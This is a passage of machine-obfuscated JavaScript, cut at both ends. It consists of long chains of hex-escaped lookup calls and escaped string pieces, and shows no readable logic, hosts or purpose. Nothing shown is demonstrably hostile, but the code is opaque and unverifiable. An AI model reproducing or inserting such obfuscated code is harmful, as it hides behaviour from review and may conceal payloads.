1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x39\x37\x33')+_0x1350d2('\x30\x78\x31\x66\x32')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x64\x38\x34')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x36')+_0x1350d2('\x30\x78\x66\x31\x64')+_0x1350d2('\x30\x78\x38\x35\x34')+_0x1350d2('\x30\x78\x63\x65\x63')+'\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x35\x34\x63')+_0x1350d2('\x30\x78\x66\x64\x39')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x36\x61\x34')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x62\x33\x34')+_0x1350d2('\x30\x78\x32\x30\x31')+_0x1350d2('\x30\x78\x65\x66\x61')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x1350d2('\x30\x78\x64\x65\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x34\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x66\x36\x61')+_0x1350d2('\x30\x78\x35\x63\x61')+_0x1350d2('\x30\x78\x36\x66\x65')+_0x1350d2('\x30\x78\x63\x39\x32')+_0x1350d2('\x30\x78\x63\x39\x31')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x36\x39')+_0x1350d2('\x30\x78\x62\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x35')+_0x1350d2('\x30\x78\x39\x39\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x61\x31\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x39\x32\x35')+_0x1350d2('\x30\x78\x31\x31\x35\x32')+_0x1350d2('\x30\x78\x64\x31\x64')+_0x1350d2('\x30\x78\x39\x65\x64')+'\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x64\x38')+_0x1350d2('\x30\x78\x64\x61\x31')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x39\x65\x61')+_0x1350d2('\x30\x78\x36\x34\x39')+_0x1350d2('\x30\x78\x63\x62\x66')+_0x1350d2('\x30\x78\x33\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x66')+_0x1350d2('\x30\x78\x35\x32\x34')+_0x1350d2('\x30\x78\x65\x63\x38')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+'\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x32')+'\x5c\x5c\x32\x6b\x5c\x5c\x69\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x33\x37')+_0x1350d2('\x30\x78\x38\x66')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x37\x36')+'\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c'+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x62')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x36\x37')+_0x1350d2('\x30\x78\x62\x30\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x61\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x30\x32')+_0x1350d2('\x30\x78\x33\x65\x32')+'\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x32\x34')+_0x1350d2('\x30\x78\x62\x66\x39')+_0x1350d2('\x30\x78\x37\x32\x65')+'\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64'+_0x1350d2('\x30\x78\x39\x35\x37')+_0x1350d2('\x30\x78\x33\x61\x34')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x34\x38\x64')+_0x1350d2('\x30\x78\x38\x66\x39')+_0x1350d2('\x30\x78\x39\x33\x39')+_0x1350d2('\x30\x78\x39\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x33')+_0x1350d2('\x30\x78\x61\x39\x33')+_0x1350d2('\x30\x78\x39\x63\x66')+'\x43\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31'+_0x1350d2('\x30\x78\x32\x33\x35')+_0x1350d2('\x30\x78\x39\x63\x35')+_0x1350d2('\x30\x78\x32\x61\x61')+'\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65\x39')+_0x1350d2('\x30\x78\x37\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x62')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x63\x62\x39')+_0x1350d2('\x30\x78\x38\x64\x38')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x62\x38')+_0x1350d2('\x30\x78\x63\x32\x38')+_0x1350d2('\x30\x78\x65\x33\x66')+_0x1350d2('\x30\x78\x38\x32\x37')+_0x1350d2('\x30\x78\x33\x30\x39')+_0x1350d2('\x30\x78\x33\x62\x31')+_0x1350d2('\x30\x78\x36\x64\x66'))+(_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x62\x35')+_0x1350d2('\x30\x78\x33\x62\x39')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x66\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x35\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x64\x30\x61')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x37\x64\x35')+_0x1350d2('\x30\x78\x65\x39\x35')+_0x1350d2('\x30\x78\x61\x34\x34')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x64\x32')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x62\x36\x32')+_0x1350d2('\x30\x78\x61\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x31\x32')+_0x1350d2('\x30\x78\x32\x36\x35')+_0x1350d2('\x30\x78\x64\x35\x66')+_0x1350d2('\x30\x78\x39\x62')+_0x1350d2('\x30\x78\x36\x61\x66')+_0x1350d2('\x30\x78\x61\x32\x38')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x36\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c'+'\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x33\x39\x63')+_0x1350d2('\x30\x78\x37\x61\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x61\x38')+'\x57\x5c\x5c\x31\x35\x5c\x5c\x31\x4c\x5c'+'\x5c\x32\x36\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x38\x37\x31')+'\x27\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x34\x61\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+_0x1350d2('\x30\x78\x39\x30\x64')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x66\x36\x30')+'\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+_0x1350d2('\x30\x78\x66\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x37\x39')+_0x1350d2('\x30\x78\x31\x66\x39')+_0x1350d2('\x30\x78\x32\x61\x33')+_0x1350d2('\x30\x78\x65\x31\x35')+'\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x64\x65')+_0x1350d2('\x30\x78\x39\x32\x33')+'\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x31\x35\x39')+_0x1350d2('\x30\x78\x31\x39\x31')+_0x1350d2('\x30\x78\x63\x32\x64')+_0x1350d2('\x30\x78\x62\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x36')+_0x1350d2('\x30\x78\x39\x37\x38')+_0x1350d2('\x30\x78\x62\x32\x34')+_0x1350d2('\x30\x78\x38\x35\x35')+_0x1350d2('\x30\x78\x65\x35\x65')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x66\x34\x32')+_0x1350d2('\x30\x78\x64\x66\x33')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x61')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x64\x61')+_0x1350d2('\x30\x78\x35\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x62')+_0x1350d2('\x30\x78\x63\x63\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x39\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x34')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x31\x31\x35\x34')+_0x1350d2('\x30\x78\x31\x31\x38\x38')+_0x1350d2('\x30\x78\x31\x30\x62\x64')+_0x1350d2('\x30\x78\x61\x35\x38')+_0x1350d2('\x30\x78\x37\x30\x32')+_0x1350d2('\x30\x78\x61\x36\x36')+_0x1350d2('\x30\x78\x32\x64\x62')+_0x1350d2('\x30\x78\x38\x32\x33')+_0x1350d2('\x30\x78\x65\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x31'))+('\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x66\x65\x34')+_0x1350d2('\x30\x78\x32\x38\x62')+_0x1350d2('\x30\x78\x64\x64\x32')+_0x1350d2('\x30\x78\x64\x30\x39')+_0x1350d2('\x30\x78\x35\x64\x39')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x62\x64\x66')+_0x1350d2('\x30\x78\x62\x31\x66')+'\x27\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x35\x32')+_0x1350d2('\x30\x78\x65\x65\x32')+_0x1350d2('\x30\x78\x34\x35\x32')+_0x1350d2('\x30\x78\x65\x61\x32')+'\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x38')+_0x1350d2('\x30\x78\x37\x35\x62')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x36\x34\x65')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x38\x38\x32')+_0x1350d2('\x30\x78\x33\x61\x64')+'\x31\x33\x5c\x5c\x32\x42\x5c\x5c\x31\x57'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x32')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x64\x37\x31')+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+'\x5c\x5c\x31\x33\x5c\x5c\x36\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x36\x61')+'\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x31'+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x32\x62\x30')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x48\x5c'+_0x1350d2('\x30\x78\x36\x64\x38')+_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x36')+_0x1350d2('\x30\x78\x64\x35\x65')+_0x1350d2('\x30\x78\x39\x66')+'\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x36\x66\x35')+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x35\x38\x62')+'\x5c\x79\x5c\x5c\x43\x5c\x5c\x32\x77\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x38')+'\x32\x47\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x39\x32\x38')+'\x5c\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x37')+_0x1350d2('\x30\x78\x39\x35\x65')+_0x1350d2('\x30\x78\x62\x61\x39')+_0x1350d2('\x30\x78\x63\x33\x37')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x38\x35\x62')+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x35')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x33\x62\x35')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x32\x61')+_0x1350d2('\x30\x78\x66\x35\x64')+_0x1350d2('\x30\x78\x33\x35\x39')+_0x1350d2('\x30\x78\x39\x32\x63')+_0x1350d2('\x30\x78\x32\x61\x65')+_0x1350d2('\x30\x78\x32\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x63\x33')+_0x1350d2('\x30\x78\x63\x30\x30')+_0x1350d2('\x30\x78\x38\x65\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x65')+_0x1350d2('\x30\x78\x63\x35\x33')+_0x1350d2('\x30\x78\x36\x30\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x39')+_0x1350d2('\x30\x78\x64\x33\x37')+'\x78\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x4c'+_0x1350d2('\x30\x78\x62\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x66')+_0x1350d2('\x30\x78\x35\x38\x33')+_0x1350d2('\x30\x78\x36\x64\x63')+_0x1350d2('\x30\x78\x35\x64\x32')+_0x1350d2('\x30\x78\x64\x31\x37')+'\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x27\x2c'+_0x1350d2('\x30\x78\x31\x39\x32')+'\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68'+_0x1350d2('\x30\x78\x36\x64\x33')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x38\x37')+_0x1350d2('\x30\x78\x64\x31\x33')+_0x1350d2('\x30\x78\x35\x36\x30')+_0x1350d2('\x30\x78\x35\x32\x30')+_0x1350d2('\x30\x78\x34\x35\x66'))+(_0x1350d2('\x30\x78\x35\x62\x66')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x33\x33\x33')+'\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c'+_0x1350d2('\x30\x78\x65\x36\x34')+_0x1350d2('\x30\x78\x61\x34\x62')+_0x1350d2('\x30\x78\x61\x61\x37')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x35\x62\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x62')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x39')+_0x1350d2('\x30\x78\x65\x35\x31')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x32')+'\x64\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x66\x62')+_0x1350d2('\x30\x78\x33\x36\x63')+'\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x32\x64\x33')+'\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x66')+_0x1350d2('\x30\x78\x38\x66\x35')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x38\x31')+_0x1350d2('\x30\x78\x37\x64\x39')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x35')+'\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x37\x37')+_0x1350d2('\x30\x78\x63\x65\x39')+_0x1350d2('\x30\x78\x33\x36\x65')+_0x1350d2('\x30\x78\x37\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x33')+_0x1350d2('\x30\x78\x39\x63\x37')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x31\x35\x66')+_0x1350d2('\x30\x78\x61\x64\x66')+_0x1350d2('\x30\x78\x64\x39\x33')+_0x1350d2('\x30\x78\x62\x39\x66')+_0x1350d2('\x30\x78\x65\x65\x35')+_0x1350d2('\x30\x78\x63\x35')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x31\x30\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x65')+_0x1350d2('\x30\x78\x32\x33\x37')+_0x1350d2('\x30\x78\x34\x34\x66')+_0x1350d2('\x30\x78\x38\x63\x30')+_0x1350d2('\x30\x78\x34\x64\x34')+_0x1350d2('\x30\x78\x36\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x65')+'\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x32\x31')+_0x1350d2('\x30\x78\x34\x36\x62')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x64\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x6f\x5c\x5c\x31\x41\x5c\x5c\x33\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x39')+_0x1350d2('\x30\x78\x32\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x38\x34\x63')+_0x1350d2('\x30\x78\x63\x38\x36')+_0x1350d2('\x30\x78\x65\x38\x37')+_0x1350d2('\x30\x78\x65\x33\x34')+_0x1350d2('\x30\x78\x32\x39\x31')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x62\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x38')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x64\x35')+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x61\x61\x66')+_0x1350d2('\x30\x78\x39\x31\x36')+_0x1350d2('\x30\x78\x36\x35\x39')+'\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x39\x38\x35')+'\x34\x5c\x5c\x31\x70\x5c\x5c\x32\x79\x5c'+_0x1350d2('\x30\x78\x36\x38\x37')+_0x1350d2('\x30\x78\x66\x38\x38')+_0x1350d2('\x30\x78\x61\x39\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x63\x36')+_0x1350d2('\x30\x78\x39\x38\x30')+_0x1350d2('\x30\x78\x36\x39\x32')+_0x1350d2('\x30\x78\x36\x61\x37')+_0x1350d2('\x30\x78\x65\x35\x30')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x65\x62\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x39\x64')+_0x1350d2('\x30\x78\x63\x39'))+(_0x1350d2('\x30\x78\x35\x66\x33')+_0x1350d2('\x30\x78\x36\x36\x62')+_0x1350d2('\x30\x78\x38\x38\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x32')+_0x1350d2('\x30\x78\x31\x64\x66')+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x30\x64')+_0x1350d2('\x30\x78\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x63\x65')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x36')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x32\x33\x66')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x63\x62\x36')+_0x1350d2('\x30\x78\x34\x37\x61')+_0x1350d2('\x30\x78\x66\x38')+_0x1350d2('\x30\x78\x62\x63\x63')+'\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x36\x62\x39')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x38')+_0x1350d2('\x30\x78\x33\x62\x65')+_0x1350d2('\x30\x78\x64\x63\x66')+_0x1350d2('\x30\x78\x61\x37\x37')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x37\x65\x65')+_0x1350d2('\x30\x78\x62\x62\x34')+_0x1350d2('\x30\x78\x39\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x34\x38\x36')+_0x1350d2('\x30\x78\x61\x65\x36')+_0x1350d2('\x30\x78\x36\x62\x61')+_0x1350d2('\x30\x78\x64\x37\x63')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x35\x33\x65')+_0x1350d2('\x30\x78\x35\x33\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+_0x1350d2('\x30\x78\x34\x66\x37')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x66\x36\x38')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x66\x32\x35')+_0x1350d2('\x30\x78\x39\x36\x65')+'\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x64\x35')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x37\x33')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x39\x32\x65')+_0x1350d2('\x30\x78\x61\x63\x63')+_0x1350d2('\x30\x78\x39\x35\x62')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x36\x30\x31')+_0x1350d2('\x30\x78\x61\x63\x62')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x33\x65\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x66\x32\x61')+_0x1350d2('\x30\x78\x31\x35\x66')+_0x1350d2('\x30\x78\x39\x32\x30')+_0x1350d2('\x30\x78\x33\x65\x30')+_0x1350d2('\x30\x78\x36\x34\x62')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x39')+_0x1350d2('\x30\x78\x32\x35\x36')+'\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x37\x36\x36')+_0x1350d2('\x30\x78\x35\x61\x33')+_0x1350d2('\x30\x78\x64\x34\x39')+_0x1350d2('\x30\x78\x33\x61\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x64')+_0x1350d2('\x30\x78\x31\x32\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x35')+_0x1350d2('\x30\x78\x63\x36\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x61\x34')+_0x1350d2('\x30\x78\x33\x32\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x37\x63\x34')+_0x1350d2('\x30\x78\x35\x30\x34')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c'+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x34\x34')+_0x1350d2('\x30\x78\x36\x61\x64')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x32\x62\x35'))+(_0x1350d2('\x30\x78\x37\x65\x34')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x32')+_0x1350d2('\x30\x78\x62\x31\x34')+_0x1350d2('\x30\x78\x63\x34')+'\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x61\x63\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x